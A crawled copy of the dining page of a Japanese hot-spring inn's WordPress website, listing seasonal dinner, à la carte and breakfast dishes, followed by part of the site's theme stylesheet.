

--- FILE ---
content_type: text/html
request_url: http://yado-magoroku.com/dining/
body_size: 6218
content:

<!DOCTYPE html>
<html lang="ja">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://yado-magoroku.com/xmlrpc.php">


	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>料理 | 四季の宿 まごろく：瀬見温泉</title>
<link rel="alternate" type="application/rss+xml" title="四季の宿 まごろく：瀬見温泉 &raquo; フィード" href="http://yado-magoroku.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="四季の宿 まごろく：瀬見温泉 &raquo; コメントフィード" href="http://yado-magoroku.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/yado-magoroku.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.34"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://yado-magoroku.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='yadomago-style-css'  href='http://yado-magoroku.com/wp-content/themes/yado-magoroku/style.css?ver=4.3.34' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-core-css'  href='http://yado-magoroku.com/wp-content/themes/yado-magoroku/css/jquery-ui.min.css?ver=1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='yadomago-ie-css'  href='http://yado-magoroku.com/wp-content/themes/yado-magoroku/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://yado-magoroku.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://yado-magoroku.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://yado-magoroku.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://yado-magoroku.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.34" />
<link rel='canonical' href='http://yado-magoroku.com/dining/' />
<link rel='shortlink' href='http://yado-magoroku.com/?p=93' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

	<script type="text/javascript" src="http://yado-magoroku.com/wp-content/themes/yado-magoroku/js/jquery-1.11.3.min.js"></script>
	<script type="text/javascript" src="http://yado-magoroku.com/wp-content/themes/yado-magoroku/js/jquery-ui.min.js"></script>
	<script type="text/javascript" src="http://yado-magoroku.com/wp-content/themes/yado-magoroku/js/ui.datepicker-ja.js"></script>	
	<script type="text/javascript" src="http://yado-magoroku.com/wp-content/themes/yado-magoroku/js/taketori.js"></script>
	<script type="text/javascript" src="http://yado-magoroku.com/wp-content/themes/yado-magoroku/js/search.js"></script>
	<script type="text/javascript" src="http://yado-magoroku.com/wp-content/themes/yado-magoroku/js/main.js"></script>

<!-- クロス用 -->
	<script type="text/javascript" src="http://yado-magoroku.com/wp-content/themes/yado-magoroku/js/yprox_searchForm.js"></script>

	<link rel='stylesheet' href='http://yado-magoroku.com/wp-content/themes/yado-magoroku/css/yprox_searchForm_theme.css' type='text/css' media='all' />


	
	<script type="text/javascript">
		//<![CDATA[
		(new Taketori()).set({lang:'ja-jp',fontFamily:'serif',togglable:false, maxHeight: '29em'}).element('div.tategaki').toVertical(true);
		//]]>
		$(document).ready(function(){
			$( "#datepicker_checkin02" ).datepicker({ numberOfMonths:2 });
			$( "#datepicker_checkout02" ).datepicker({ numberOfMonths:2 });
			$( "#datepicker_checkout021" ).datepicker({ numberOfMonths:2 });
			$( "#datepicker_checkin01" ).datepicker({ numberOfMonths:2 });
			$( "#datepicker_checkout01" ).datepicker({ numberOfMonths:2 });    

		});
	</script>
</head>
<body class="page page-id-93 page-template-default" style="overflow-x: hidden;">
			<header id="header" class="site_header">
			<div class="container">
				<div class="con_header">
					<div class="wrap_header">
						<div class="logo">
							<p><a href="http://yado-magoroku.com/"><img src="http://yado-magoroku.com/wp-content/themes/yado-magoroku/images/logo.png" alt="四季の宿"></a></p>
							<h1 class="txt">山形県 最上郡瀬見温泉<br>まごろく公式サイト</h1>
						</div><!--/.logo-->
					</div><!--/.wrap_header-->
				</div><!--/.con_header-->
				
				<div class="con_main">
					<div class="gnav_menu_header">
													<nav id="gnav" class="main-navigation" role="navigation">
								<div class="menu-menu-container"><ul id="menu-menu" class="gnav-menu"><li id="menu-item-205" class="mm_01 menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="http://yado-magoroku.com/story/">まごろく物語</a></li>
<li id="menu-item-104" class="mm_02 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-93 current_page_item menu-item-104"><a href="http://yado-magoroku.com/dining/">料理</a></li>
<li id="menu-item-48" class="mm_03 menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="http://yado-magoroku.com/hotspring/">温泉</a></li>
<li id="menu-item-105" class="mm_04 menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://yado-magoroku.com/rooms/">客室</a></li>
<li id="menu-item-28" class="mm_05 menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="#">ホーム</a></li>
<li id="menu-item-103" class="mm_06 menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="http://yado-magoroku.com/facilities/">館内施設</a></li>
<li id="menu-item-156" class="mm_07 menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a></a></li>
<li id="menu-item-200" class="mm_08 menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="http://yado-magoroku.com/access/">交通案内</a></li>
<li id="menu-item-178" class="mm_09 menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://yado-magoroku.com/contact/">お問合せ</a></li>
</ul></div>							</nav><!-- .main-navigation -->
												<div class="mm_book">
							<a class="hover" href="https://www.489pro-x.com/ja/s/magoroku/search/" target="_blank"><img src="http://yado-magoroku.com/wp-content/themes/yado-magoroku/images/mm_book_h.png" alt=""></a>
						</div><!--/.mm_book-->
						<div class="phone"><img src="http://yado-magoroku.com/wp-content/themes/yado-magoroku/images/img_tel_h.png" alt="お電話でのお問い合せ"></div><!--/.phone-->
					</div><!--/.gnav_menu_header-->
					<div class="con_search_area">
						<!--form 開始-->
						<form name="yprox-searchForm" data-calendar data-calender-position="top" class="js-yprox-searchForm yprox_theme--default" action="https://www.489pro-x.com/ja/s/magoroku/search/" method="get" role="search" target="_blank">
							<p class="st"><img src="http://yado-magoroku.com/wp-content/themes/yado-magoroku/images/st_search.jpg" alt="日付から検索"></p>
							<div class="inner">

								<!-- チェックイン日 開始 -->
								<div class="js-yprox-searchForm__wrpLabel js-yprox-searchForm__wrpCheckInn">
									<input type="text" class="js-yprox-searchForm__checkInnOut" tabindex="4">
									<input type="text" id="js-yprox-searchForm__checkin" name="dt" class="js-yprox-searchForm__checkin">
								</div>
								<!-- チェックイン日 終了 -->

								<!-- 人数 開始 -->
								<div class="js-yprox-searchForm__wrpLabel js-yprox-searchForm__wrpAdults">
									<select name="num" id="js-yprox-searchForm__adults" class="js-yprox-searchForm__adults" tabindex="6"></select>
								</div>
								<!-- 人数 終了 -->

								<!-- 泊数 開始 -->
								<div class="js-yprox-searchForm__wrpLabel js-yprox-searchForm__wrpNights">
									<select name="nights" id="js-yprox-searchForm__nights" class="js-yprox-searchForm__nights" tabindex="7"></select>
								</div>
								<!-- 泊数 終了 -->

								<!-- 部屋数 開始 -->
								<div class="js-yprox-searchForm__wrpLabel js-yprox-searchForm__wrpRooms">
									<select name="r_num" id="js-yprox-searchForm__rooms" class="js-yprox-searchForm__rooms" tabindex="8"></select>
								</div>
								<!-- 部屋数 終了 -->

								<!-- 検索ボタン 開始-->
								<input type="submit" value="" tabindex="9" accesskey="y">
								<!-- 検索ボタン 終了 -->
							</div>
							<ul class="search-link">
								<li><a href="https://www.489pro-x.com/ja/s/magoroku/booking/login/" target="_blank">確認・変更<br>キャンセル</a></li>
							</ul>
						</form>
						<!--form 終了-->
					</div>
					
				</div><!--/.con_main-->
			</div><!--/.container-->
		</header><!--/#header-->
		
	<div id="main" class="site_main">
	<div id="primary" class="content_area">
		<div id="content" class="site_content" role="main">

		<div class="box_img_featured">
	
	<div class="post-thumbnail">
		<h2><img width="1999" height="200" src="http://yado-magoroku.com/wp-content/uploads/2015/11/img_featured_dining.jpg" class="attachment-full wp-post-image" alt="四季の料理" /></h2>
	</div><!-- .post-thumbnail -->

	</div>

<div class="box_breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
	<div class="container">
		<div class="box_breadcrumbs_inner">
			<!-- Breadcrumb NavXT 5.3.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="ホーム" href="http://yado-magoroku.com" class="home"><span property="name">ホーム</span></a><meta property="position" content="1"> </span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">料理</span><meta property="position" content="2"></span>		</div>
	</div>
</div>
	
<div id="post-93" class="post-93 page type-page status-publish has-post-thumbnail hentry">
	<div class="content_page">
		<div class="box_intro">
<div class="container">
<p><img class="alignnone" src="http://yado-magoroku.com/wp-content/uploads/2015/11/intro_dining.png" alt="地元食材と四季を味わう" width="586" height="136" /></p>
</div>
</div>
<div class="box_primary_content">
<div class="container">
<div class="box_content">
<h3>食材へのこだわり</h3>
<div class="box_items_leading">
<p class="img_larg"><img class="alignnone" src="http://yado-magoroku.com/wp-content/uploads/2015/11/img_dining_01.jpg" alt="食材へのこだわり" width="1100" height="430" /></p>
<p>まごろくでは、地元の食材や季節の味を存分に楽しんでいたけるよう食材にこだわっております。</p>
</div>
</div>
<div class="box_content last">
<h3>夕食のご案内</h3>
<div class="box_items_leading">
<div class="box_left">
<p class="img_larg"><img class="alignnone" src="http://yado-magoroku.com/wp-content/uploads/2015/11/img_dining_02.jpg" alt="夕食のご案内" width="680" height="440" /></p>
</div>
<div class="box_right">
<ul class="menu">
<li class="title">夕食の献立一例</li>
<li>山形牛の刺身</li>
<li>米の娘ぶたのしゃぶしゃぶ</li>
<li>鮎の塩焼き</li>
<li>旬菜の天ぷら</li>
</ul>
<p>まごろくでは、春夏秋冬の四季の味覚を味わっていただくため、シーズン毎に献立を変更しております。<br />
旬のものを旬の時期に美味しく召し上がって頂こうと、心を込めてお出しするお料理は、どなた様にも喜ばれております。<br />
※季節によってお料理が変更となる場合がございます</p>
</div>
</div>
</div>
</div>
</div>
<div class="box_sub_content">
<div class="container">
<div class="box_content last">
<h4>別注料理</h4>
<div class="box_items last">
<p class="txt_desc">旬のお料理については、別注料理もご用意しております。ご注文についてはお食事の際にスタッフにお声がけください。<br />
※季節によってお料理が変更となる場合がございます</p>
<ul class="col3 row">
<li>
<p class="img_item"><img class="alignnone" src="http://yado-magoroku.com/wp-content/uploads/2015/11/img_dining_03.jpg" alt="山形牛の刺身" width="350" height="230" /></p>
<p class="txt_item">山形牛の刺身</p>
</li>
<li>
<p class="img_item"><img class="alignnone" src="http://yado-magoroku.com/wp-content/uploads/2015/11/img_dining_04.jpg" alt="最上牛のステーキ" width="350" height="230" /></p>
<p class="txt_item">最上牛のステーキ</p>
</li>
<li class="last">
<p class="img_item"><img class="alignnone" src="http://yado-magoroku.com/wp-content/uploads/2015/11/img_dining_05.jpg" alt="米の娘ぶたのしゃぶしゃぶ" width="350" height="230" /></p>
<p class="txt_item">米の娘ぶたのしゃぶしゃぶ</p>
</li>
<li>
<p class="img_item"><img class="alignnone" src="http://yado-magoroku.com/wp-content/uploads/2015/11/img_dining_06.jpg" alt="刺身盛り合わせ" width="350" height="230" /></p>
<p class="txt_item">刺身盛り合わせ</p>
</li>
<li>
<p class="img_item"><img class="alignnone" src="http://yado-magoroku.com/wp-content/uploads/2015/11/img_dining_07.jpg" alt="鮎の塩焼き" width="350" height="230" /></p>
<p class="txt_item">鮎の塩焼き</p>
</li>
<li class="last">
<p class="img_item"><img class="alignnone" src="http://yado-magoroku.com/wp-content/uploads/2015/11/img_dining_08.jpg" alt="山形名物　芋の子汁" width="350" height="230" /></p>
<p class="txt_item">山形名物　芋の子汁</p>
</li>
<li>
<p class="img_item"><img class="alignnone" src="http://yado-magoroku.com/wp-content/uploads/2015/11/img_dining_09.jpg" alt="山菜そば" width="350" height="230" /></p>
<p class="txt_item">山菜そば</p>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="box_primary_content">
<div class="container">
<div class="box_content last">
<h3>まごろくの朝食</h3>
<div class="box_items_leading">
<div class="box_left">
<p class="img_larg"><img class="alignnone" src="http://yado-magoroku.com/wp-content/uploads/2015/11/img_dining_10.jpg" alt="まごろくの朝食" width="680" height="440" /></p>
</div>
<div class="box_right">
<ul class="menu">
<li class="title">朝食の献立一例</li>
<li>ほうれん草のおひたし</li>
<li>塩鮭</li>
<li>お味噌汁</li>
<li>炊きたてごはん</li>
</ul>
<p>毎朝採れたての食材で出来立ての朝食を<br />
お出ししております。<br />
たくさん食べて、元気に一日を過ごして欲しいから、お客様の顔を思い浮かべながら心を込めて作っております。</p>
</div>
</div>
</div>
</div>
</div>
<div class="box_sub_content">
<div class="container">
<div class="box_content last">
<!--
<h4>お食事のご案内</h4>



<div class="box_table">

<table class="tbl_basic">

<tbody>

<tr>

<th>お食事処</th>



<td>田舎風会食場もしくは宴会場</td>


</tr>



<tr>

<th>ご利用時間</th>



<td>ご朝食／6:00～、7:00～、8:00～
ご夕食／18:00～、19:00～、20:00～</td>


</tr>


</tbody>


</table>


</div>

-->
</div>
</div>
</div>
	</div><!-- .content-page -->
</div><!-- #post-## -->
		</div><!-- .site_content -->
	</div><!-- .content_area -->

</div><!--/.site_main -->
	<footer id="footer" class="site_footer">
		<div class="container">
			<div class="site_info">
				<div class="box_right"><a href="https://www.489pro-x.com/ja/s/magoroku/search/" class="hover" target="_blank"><img src="http://yado-magoroku.com/wp-content/themes/yado-magoroku/images/btn_acco_plan.png" alt="ご宿泊 プラン一覧は こちら→"></a></div>					
				<div class="box_left">
					<p class="logo_footer"><a href="http://yado-magoroku.com/"><img src="http://yado-magoroku.com/wp-content/themes/yado-magoroku/images/img_logo.png" alt="四季の宿"></a></p>
					<p class="txt">四季の宿 まごろく<br>〒999-6211 山形県最上郡最上町瀬見温泉<br>TEL(0233)42-2031 / FAX(0233)42-2032</p>
				</div>				
			</div><!-- .site-info -->
			<div class="footer_menu">
				<div class="menu-footer-menu-container"><ul id="footer-menu" class="nav-menu"><li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240"><a href="http://yado-magoroku.com/">ホーム</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="http://yado-magoroku.com/story/">まごろく物語</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="http://yado-magoroku.com/rooms/">寛ぎの客室</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="http://yado-magoroku.com/hotspring/">癒しの温泉</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-93 current_page_item menu-item-246"><a href="http://yado-magoroku.com/dining/">四季の料理</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="http://yado-magoroku.com/facilities/">館内施設</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a></a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="http://yado-magoroku.com/access/">交通案内</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="http://yado-magoroku.com/contact/">お問合せ</a></li>
</ul></div>				
			</div>
			<p class="copy_right">Copyright &copy; 2026 SHIKI-NO-YADO MAGOROKU Co.,Ltd. All Right Reserved.</p>			
		</div><!--/.container-->
	</footer><!--/.site_footer -->
	<script type='text/javascript' src='http://yado-magoroku.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/yado-magoroku.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","sending":"\u9001\u4fe1\u4e2d ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://yado-magoroku.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3.1'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://yado-magoroku.com/wp-content/themes/yado-magoroku/style.css?ver=4.3.34
body_size: 7922
content:
@charset "UTF-8";
/* clearfix_old */
/* Hover animation */
/* 中見出し ConWidth*/
/*
Theme Name: Yado Magoroku
Theme URI: yado-magoroku.com
Author: Ability
Author URI: Ability.net
Description: Theme yado-magoroku hotel.
Version: 1.0
License: GNU General Public License v2 or later
License URI: yado-magoroku.com
Tags: 
Text Domain: yado-magoroku.com
*/
@import url(css/default.css);
html {
  margin-top: 0 !important; }

body {
  background: url(images/bg.jpg);
  font-size: medium;
  font-family: "メイリオ",Meiryo,"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","MS Ｐゴシック","MS PGothic",sans-serif;
  line-height: 1.5;
  padding: 0;
  margin: 0;
  color: #000; }

/* -----------------------------------------------------------
	common
----------------------------------------------------------- */
.btn_red {
  display: inline-block;
  padding: 15px 35px;
  text-decoration: none !important;
  background: #a31111;
  font-size: 100%;
  color: #fff;
  text-align: center;
  border-radius: 5px;
  min-width: 175px; }
  .btn_red:hover {
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -o-transition: all .4s ease;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
    opacity: 0.8; }
  .btn_red i {
    color: #fff;
    margin-right: 0.4em; }

.btn_black {
  display: inline-block;
  padding: 15px 35px;
  text-decoration: none !important;
  background: #333333;
  font-size: 100%;
  color: #fff;
  text-align: center;
  border-radius: 5px;
  min-width: 175px; }
  .btn_black:hover {
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -o-transition: all .4s ease;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
    opacity: 0.8; }
  .btn_black i {
    color: #fff;
    margin-right: 0.4em; }

.container {
  width: 1100px;
  margin: 0 auto;
  display: table;
  position: relative; }

.hover:hover {
  opacity: 0.5; }

input {
  background: none;
  border: 1px solid #888585;
  line-height: 26px;
  margin: 0;
  padding: 0 10px; }

textarea {
  background: none;
  border: 1px solid #888585;
  padding: 10px;
  resize: vertical; }

input[type="checkbox"], input[type="radio"] {
  padding: 0;
  line-height: normal; }

/* -----------------------------------------------------------
	#header
----------------------------------------------------------- */
#header {
  margin-bottom: 15px;
  min-width: 1100px;
  max-width: 100%;
  width: auto; }
  #header .con_header {
    float: left;
    width: 240px;
    margin-right: 30px; }
    #header .con_header .wrap_header {
      margin-top: 17px;
      vertical-align: middle;
      text-align: center; }
      #header .con_header .wrap_header .postion {
        overflow: hidden; }
      #header .con_header .wrap_header .logo {
        margin-bottom: 13px; }
        #header .con_header .wrap_header .logo p {
          margin-bottom: 5px; }
        #header .con_header .wrap_header .logo .txt {
          font-weight: normal;
          font-size: 11px; }
      #header .con_header .wrap_header .phone {
        margin-bottom: 30px;
        margin-left: 0; }
    #header .con_header.home {
      width: 250px;
      margin-right: 20px; }
      #header .con_header.home .wrap_header {
        margin-top: 45px; }
  #header .con_main {
    float: left;
    width: 830px;
    padding-top: 25px; }
    #header .con_main.home {
      padding-top: 0; }
    #header .con_main .box_slider_home {
      width: 1280px;
      position: absolute;
      top: 0;
      left: 270px; }
    #header .con_main .con_search.home {
      margin-top: 590px; }
  #header .phone {
    float: left;
    margin-left: 20px; }
  #header .con_search {
    margin-top: 0; }

.page #header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 100;
  background: url("images/bg.jpg") repeat center center; }

/* -----------------------------------------------------------
	#gnav_home
----------------------------------------------------------- */
#gnav_home {
  float: left;
  width: 200px; }
  #gnav_home .gnav-menu {
    clear: both;
    overflow: hidden;
    padding-left: 20px; }
    #gnav_home .gnav-menu li.mm_01 a {
      background: url(images/mm_01_v.png) no-repeat; }
    #gnav_home .gnav-menu li.mm_02 a {
      background: url(images/mm_02_v.png) no-repeat; }
    #gnav_home .gnav-menu li.mm_03 a {
      background: url(images/mm_03_v.png) no-repeat; }
    #gnav_home .gnav-menu li.mm_04 a {
      background: url(images/mm_04_v.png) no-repeat; }
    #gnav_home .gnav-menu li.mm_05 a {
      background: url(images/mm_05_v.png) no-repeat; }
    #gnav_home .gnav-menu li.mm_06 a {
      background: url(images/mm_06_v.png) no-repeat; }
    #gnav_home .gnav-menu li.mm_07 a {
      background: url(images/mm_07_v.png) no-repeat; }
    #gnav_home .gnav-menu li.mm_08 a {
      background: url(images/mm_08_v.png) no-repeat; }
    #gnav_home .gnav-menu li.mm_09 a {
      background: url(images/mm_09_v.png) no-repeat; }
    #gnav_home .gnav-menu li {
      margin-right: 10px;
      float: right; }
      #gnav_home .gnav-menu li a {
        height: 81px;
        width: 25px;
        display: block;
        text-indent: -5000px; }
        #gnav_home .gnav-menu li a:hover {
          opacity: 0.5;
          filter: alpha(opacity=50); }
      #gnav_home .gnav-menu li.mm_01 {
        height: 118px; }
        #gnav_home .gnav-menu li.mm_01 a {
          height: 118px; }

.mm_book {
  float: left; }
  .mm_book.home {
    width: 50px;
    float: right;
    text-align: center; }

#gnav {
  float: left;
  width: 445px; }
  #gnav .gnav-menu {
    overflow: hidden;
    margin-left: 5px; }
    #gnav .gnav-menu li {
      float: left;
      margin-right: 20px;
      margin-bottom: 12px; }
      #gnav .gnav-menu li a {
        height: 20px;
        display: block;
        text-indent: -5000px; }
        #gnav .gnav-menu li a:hover {
          opacity: 0.5;
          filter: alpha(opacity=50); }
      #gnav .gnav-menu li.mm_05 {
        display: none; }
    #gnav .gnav-menu li.mm_01 a {
      background: url(images/mm_01_h.png) no-repeat;
      width: 110px; }
    #gnav .gnav-menu li.mm_02 a {
      background: url(images/mm_02_h.png) no-repeat;
      width: 50px; }
    #gnav .gnav-menu li.mm_03 a {
      background: url(images/mm_03_h.png) no-repeat;
      width: 50px; }
    #gnav .gnav-menu li.mm_04 a {
      background: url(images/mm_04_h.png) no-repeat;
      width: 47px; }
    #gnav .gnav-menu li.mm_05 a {
      background: url(images/mm_05_h.png) no-repeat;
      width: 60px; }
    #gnav .gnav-menu li.mm_06 a {
      background: url(images/mm_06_h.png) no-repeat;
      width: 80px; }
    #gnav .gnav-menu li.mm_07 a {
      background: url(images/mm_07_h.png) no-repeat;
      width: 80px; }
    #gnav .gnav-menu li.mm_08 a {
      background: url(images/mm_08_h.png) no-repeat;
      width: 77px; }
    #gnav .gnav-menu li.mm_09 a {
      background: url(images/mm_09_h.png) no-repeat;
      width: 77px; }

/* -----------------------------------------------------------
	#page
----------------------------------------------------------- */
#page, #primary, #main {
  min-width: 1100px;
  max-width: 100%;
  width: auto; }

.page .site_main {
  margin-top: 189px; }

/* -----------------------------------------------------------
	#footer
----------------------------------------------------------- */
#footer {
  background: url(images/bg_footer.jpg) repeat center center;
  padding: 30px 0;
  min-width: 1100px;
  max-width: 100%;
  width: auto; }
  #footer .site_info {
    clear: both;
    overflow: hidden;
    margin-bottom: 45px; }
    #footer .site_info .box_left {
      width: 510px;
      float: right;
      text-align: center;
      padding-top: 15px; }
      #footer .site_info .box_left .logo_footer {
        margin-bottom: 35px; }
      #footer .site_info .box_left .txt {
        font-size: 90%; }
    #footer .site_info .box_right {
      width: 190px;
      float: right;
      margin-right: 90px; }
  #footer .footer_menu {
    text-align: center;
    margin-bottom: 10px; }
  #footer .copy_right {
    text-align: center;
    font-size: 85%; }
  #footer .menu-footer-menu-container {
    clear: both;
    overflow: hidden;
    text-align: center; }
    #footer .menu-footer-menu-container ul {
      width: auto;
      margin: auto;
      max-width: 80%;
      clear: both;
      overflow: hidden; }
      #footer .menu-footer-menu-container ul li {
        float: left;
        display: inline-block; }
        #footer .menu-footer-menu-container ul li a {
          display: inline-block;
          border-right: 1px solid #373737;
          padding: 0px 15px;
          color: #373737;
          font-size: 90%; }
        #footer .menu-footer-menu-container ul li:last-child a {
          border-right: 0; }

.con_search dl dd.checkin input, .con_search dl dd.checkout input {
  line-height: 40px;
  height: 40px;
  padding-left: 5px;
  padding-right: 0;
  width: 115px;
  border-radius: 0;
  border: 1px solid #a7a7a7;
  background: url(images/ic_search_cal.png) right center no-repeat #fff; }

/* -----------------------------------------------------------
	.con_search
----------------------------------------------------------- */
#search_plan {
  max-width: 1100px;
  margin: 45px auto 0px !important;
  width: 1100px; }
  #search_plan:after {
    content: ".";
    display: block;
    height: 0;
    font-size: 0;
    clear: both;
    visibility: hidden; }
  #search_plan .con_search {
    overflow: hidden;
    clear: both;
    padding-left: 20px; }
    #search_plan .con_search .btn_submit {
      margin-left: 20px; }
    #search_plan .con_search .menu {
      margin-right: 40px;
      margin-left: 30px; }
  #search_plan .box_tel {
    padding-top: 15px; }
    #search_plan .box_tel:after {
      content: ".";
      display: block;
      height: 0;
      font-size: 0;
      clear: both;
      visibility: hidden; }
    #search_plan .box_tel .fl {
      float: left;
      width: 520px;
      margin-left: 20px; }
    #search_plan .box_tel .fr {
      float: left;
      width: 510px;
      margin-left: 30px;
      padding-top: 10px; }
      #search_plan .box_tel .fr a {
        margin-right: 5px; }

.con_search {
